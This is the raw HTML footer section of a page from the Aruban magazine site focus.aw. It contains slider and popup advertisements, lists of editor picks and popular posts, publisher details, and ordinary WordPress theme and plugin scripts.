							<img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="DI 90 PA 65 KILO CU DISCIPLINA Y CONSISTENCIA" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/transparent.png" data-no-retina>
<!--
							--><a
								id="slider-23-slide-1251-layer-0" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="sp:70;"
								data-frame_999="o:0;st:4000;sp:70;sR:3930;"
								style="z-index:7;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-pap-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--

							--><a
								id="slider-23-slide-1251-layer-2" 
								class="rs-layer"
								href="https://www.airportaruba.com/" target="_blank" rel="noopener"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:c;"
								data-text="l:22;a:inherit;"
								data-dim="w:344px;h:600px;"
								data-frame_1="st:4000;sp:70;sR:4000;"
								data-frame_999="o:0;st:w;sp:70;sR:3930;"
								style="z-index:6;"
							><img decoding="async" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="344" height="600" data-lazyload="//focus.aw/wp-content/uploads/2026/01/AAA-NEW-YEAR-AD-eng-DEC_25_1080x1920.jpg" data-no-retina> 
							</a><!--
-->					</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_23_3',rl:[1240,1024,778,480],el:[600],gw:[344],gh:[600],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider233"]!==undefined) {window.RS_MODULES.modules["revslider233"].once = false;window.revapi23 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</p>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_11" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-21848","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_7";
block_tdi_11.post_count = "3";
block_tdi_11.found_posts = "2073";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "691";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>EDITOR PICKS</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" class="td-image-wrap " title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" ><img class="entry-thumb" src="[data-uri]" alt="" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/25744fce3-a38a-4cfa-8318-73aa99282e2e-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/19/natalia-koolman-aru-bean-ta-keda-fiel-na-e-esencia-di-koffie-di-berdad/"  rel="bookmark" title="NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE DI BERDAD”">NATALIA KOOLMAN: “ARU-BEAN TA KEDA FIEL NA E ESENCIA DI KOFFIE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:00-04:00" >19 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" class="td-image-wrap " title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/ENLACE_Liz-Ramesis-2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/17/lisbeth-ramesis-un-momento-di-emocionnan-mixto/"  rel="bookmark" title="LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”">LISBETH &amp; RAMESIS: “UN MOMENTO DI EMOCIONNAN MIXTO”</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T15:50:59-04:00" >17 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" class="td-image-wrap " title="E DISEÑO DI INTERIOR PA AÑA 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="E DISEÑO DI INTERIOR PA AÑA 2026" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2026/01/IMG_2708-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/15/e-diseno-di-interior-pa-ana-2026/"  rel="bookmark" title="E DISEÑO DI INTERIOR PA AÑA 2026">E DISEÑO DI INTERIOR PA AÑA 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T09:00:00-04:00" >15 January, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_12 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-21848","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "2088";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "696";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR POSTS</span></h4></div><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" class="td-image-wrap " title="BODA MANSUR" ><img class="entry-thumb" src="[data-uri]" alt="" title="BODA MANSUR" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2019/12/BODA-MANSUR-IMG_7162T-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2019/12/03/boda-mansur/"  rel="bookmark" title="BODA MANSUR">BODA MANSUR</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-03T18:45:03-04:00" >3 December, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" class="td-image-wrap " title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" ><img class="entry-thumb" src="[data-uri]" alt="" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE" data-type="image_tag" data-img-url="https://focus.aw/wp-content/uploads/2023/06/Richardson-family-t3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2023/06/06/un-dia-inolvidabel-pa-tialda-lia-sophie-y-zia-marie/"  rel="bookmark" title="UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE">UN DIA INOLVIDABEL PA TIALDA, LIA-SOPHIE Y ZIA-MARIE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-06T12:20:57-04:00" >6 June, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://focus.aw/index.php/2020/02/23/sue-ann-tito/"  rel="bookmark" class="td-image-wrap " title="SUE-ANN &#038; TITO" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://focus.aw/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2020/02/23/sue-ann-tito/"  rel="bookmark" title="SUE-ANN &#038; TITO">SUE-ANN &#038; TITO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-23T12:43:27-04:00" >23 February, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_13 widget widget_categories td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_13" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://focus.aw/index.php/category/magazine/news-flash/"><span class="td-cat-name">News Flash</span><span class="td-cat-no">2053</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/fashion/"><span class="td-cat-name">Fashion</span><span class="td-cat-no">79</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/salud-dieta/"><span class="td-cat-name">Salud &amp; Dieta</span><span class="td-cat-no">57</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/beyesa/"><span class="td-cat-name">Beyesa</span><span class="td-cat-no">19</span></a></li><li><a href="https://focus.aw/index.php/category/landing-page/"><span class="td-cat-name">Landing Page</span><span class="td-cat-no">13</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/topico/"><span class="td-cat-name">Topico</span><span class="td-cat-no">8</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/lifestyle/"><span class="td-cat-name">Lifestyle</span><span class="td-cat-no">7</span></a></li><li><a href="https://focus.aw/index.php/category/sin-categoria/"><span class="td-cat-name">Sin categor√≠a</span><span class="td-cat-no">1</span></a></li><li><a href="https://focus.aw/index.php/category/magazine/"><span class="td-cat-name">Magazine</span><span class="td-cat-no">1</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://focus.aw/"><img class="td-retina-data" src="https://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" data-retina="http://focus.aw/wp-content/uploads/2024/09/Focus-logo-blanco-footer.png" alt="" title="" width="350" height="122" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>WWW.FOCUS.AW is owned and<br>managed by Triple Z Publications VBA<br>
FOCUS - Catiri 29-A – Oranjestad - Aruba<br>
Chamber of Commerce and Industry Aruba number 46447.0<br>
<br>
Copyrights: Triple Z Publications VBA<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#dfb6b1b9b09fb9b0bcaaacf1bea8"><span class="__cf_email__" data-cfemail="a5cccbc3cae5c3cac6d0d68bc4d2">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/FocusArubaMagazine" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/officialfocusaruba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCReywMnfyGl8_W2mlnwa18w?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2019 -  Designed by <a href="http://www.tecnoproject.com.ve">TecnoProjectLATAM</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-25462" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-25455 pum-theme-lightbox popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:25462,&quot;slug&quot;:&quot;popup-home-1&quot;,&quot;theme_id&quot;:25455,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-25462&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;delay&quot;:&quot;500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;auto&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;344px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;600px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-25462" class="pum-container popmake theme-25455">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.opentable.com/r/gaia-house-of-grill-eagle-beach-aruba" target="_blank" rel=" noreferrer noopener"><img fetchpriority="high" decoding="async" width="344" height="600" src="https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1.jpg" alt="" class="wp-image-36438" style="width:320px" srcset="https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1.jpg 344w, https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1-172x300.jpg 172w, https://focus.aw/wp-content/uploads/2026/01/GAIA-revista-focus1024x1788-1-241x420.jpg 241w" sizes="(max-width: 344px) 100vw, 344px" /></a></figure></div>		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 697065b92f813
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-template-4 .td-image-gradient::before{height:0%}</style>

<link href="//fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//focus.aw/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://widget.tagembed.com/embed.min.js?ver=6.7" id="__tagembed__embbedJs-js"></script>
<script type="module"  src="https://focus.aw/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//focus.aw/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":"","postType":"post","lightboxSettigs":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.2.8" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://focus.aw/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/focus.aw\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","restapi":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"25454","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/focus.aw\/index.php\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/focus.aw\/wp-admin\/admin-ajax.php","message_position":"top"};
